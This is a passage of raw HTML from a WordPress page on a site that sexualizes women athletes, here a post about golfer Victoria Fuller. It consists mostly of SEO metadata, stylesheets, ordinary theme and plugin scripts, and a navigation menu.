

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/
body_size: 16688
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Victoria Fuller (@vlfuller) - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Victoria Fuller (@vlfuller) - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-11-03T09:01:50+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg" />
	<meta property="og:image:width" content="1079" />
	<meta property="og:image:height" content="1349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Victoria Fuller (@vlfuller)","datePublished":"2021-11-03T09:01:50+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/"},"wordCount":3,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg","articleSection":["Golf Ladies"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/","url":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/","name":"Victoria Fuller (@vlfuller) - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg","datePublished":"2021-11-03T09:01:50+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3124-victoria-fuller-vlfuller.jpg","width":1079,"height":1349},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Victoria Fuller (@vlfuller)"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Victoria Fuller (@vlfuller) Comments Feed" href="https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fvictoria-fuller-vlfuller-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fvictoria-fuller-vlfuller-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"2ca46a3812","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/3124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=3124' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3124 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
